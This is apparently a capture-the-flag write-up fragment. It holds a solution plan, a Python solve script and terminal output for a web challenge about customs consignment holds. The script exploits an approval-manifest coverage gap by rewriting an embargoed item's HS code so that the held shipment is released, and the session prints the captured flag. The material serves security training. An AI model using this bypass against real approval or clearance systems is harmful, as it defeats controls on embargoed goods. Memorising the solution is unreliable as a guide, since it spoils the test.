 1. (confirmed) HS code is not bound by approval manifest; mutate the embargoed classification while retaining valid approval, then release.
2. If release failed, inspect whether all held items need a valid code.
3. If current manifest differed, avoid changing covered fields and inspect canonicalization only.

## Flag / verification
root@vmi3694110:~/ctf/chronos-interdiction-hold# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
"""Exploit the HS-code/approval-manifest coverage gap in Interdiction Hold."""
import argparse, json, re, urllib.request

p = argparse.ArgumentParser()
p.add_argument('base', help='assigned instance URL, e.g. http://w01.ctf.chronos-security.ro:38175')
a = p.parse_args(); base=a.base.rstrip('/')
def req(path, method='GET', obj=None):
    data=json.dumps(obj).encode() if obj is not None else None
    q=urllib.request.Request(base+path, data=data, method=method,
        headers={'Content-Type':'application/json'} if data is not None else {})
    with urllib.request.urlopen(q,timeout=10) as r: return json.loads(r.read())
held=[c for c in req('/consignments')['consignments'] if c['status']=='HELD']
if len(held)!=1: raise SystemExit(f'Expected one HELD consignment, got {held!r}')
cid=held[0]['id']; detail=req(f'/consignments/{cid}')
embargo=set(req('/embargo-list')['embargo'])
items=[x for x in detail['lineitems'] if x['hs_code'] in embargo]
if len(items)!=1: raise SystemExit(f'Expected one embargoed line, got {items!r}')
item=items[0]
# Pick an existing non-embargoed HS code from the same manifest.
replacement=next(x['hs_code'] for x in detail['lineitems'] if x['hs_code'] not in embargo)
print('before_approval=',json.dumps(req(f'/consignments/{cid}/approval')))
print('patch=',json.dumps(req(f'/consignments/{cid}/lineitems/{item["k"]}','PATCH',
    {'hs_code':replacement,'justification':'Correct HS classification against embargo list'})))
approval=req(f'/consignments/{cid}/approval')
if approval['manifest_hash'] != approval['current_manifest_hash']:
    raise SystemExit('Covered manifest changed unexpectedly')
print('approval_after_patch=',json.dumps(approval))
out=req(f'/consignments/{cid}/release','POST',{})
print('release=',json.dumps(out))
flag=out['certificate']['clearance_token']
if not re.fullmatch(r'CSCTF\{[^}]+\}',flag): raise SystemExit('Unexpected token format')
print('FLAG='+flag)
root@vmi3694110:~/ctf/chronos-interdiction-hold# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{jf3ZfiChHkNOUhXXh4d2YuhM}
root@vmi3694110:~/ctf/chronos-interdiction-hold#